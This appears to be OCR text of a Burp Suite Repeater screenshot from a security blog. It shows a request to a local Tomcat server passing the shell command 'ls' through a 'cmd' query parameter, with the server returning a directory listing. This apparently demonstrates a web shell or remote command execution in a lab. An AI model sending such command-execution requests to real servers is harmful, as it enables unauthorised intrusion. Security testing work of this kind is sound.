 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan
1 × 2 × ...
Send Cancel < > Target: http://localhost:8089 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?cmd=ls HTTP/1.1
2 Host: localhost:8089
3 Cache-Control: max-age=0
4 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=E7479C6EBCC0C1D63A87CC2583F348E7
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Fri, 22 Jul 2022 09:24:06 GMT
3 Connection: close
4 Content-Length: 363
5
6 bootstrap.jar
7 catalina-tasks.xml
8 catalina.bat
9 catalina.sh
10 ciphers.bat
11 ciphers.sh
12 commons-daemon-native.tar.gz
13 commons-daemon.jar
14 configtest.bat
15 configtest.sh
16 daemon.sh
17 digest.bat
18 digest.sh
19 setclasspath.bat
20 setclasspath.sh
21 shutdown.bat
22 shutdown.sh
23 startup.bat
24 startup.sh
25 tomcat-juli.jar
26 tomcat-native.tar.gz
27 tool-wrapper.bat
28 tool-wrapper.sh
29 version.bat
30 version.sh
31
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
? Search... 0 matches
? Search... 0 matches
Aaronluo's Blog from byAaronluo.github.io
Done
457 bytes | 12 millis